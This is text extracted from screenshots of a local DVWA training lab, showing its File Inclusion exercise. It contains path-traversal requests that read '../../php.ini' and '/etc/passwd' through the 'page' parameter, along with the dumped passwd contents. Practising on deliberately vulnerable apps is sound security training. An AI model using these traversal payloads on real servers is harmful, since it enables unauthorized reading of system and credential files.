 Vulnerability: File Inclusion ::
192.168.80.128:8082/vulnerabilities/fi/?page=../../php.ini
This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen on allow_url_include on
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: File Inclusion ::
192.168.80.128:8082/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA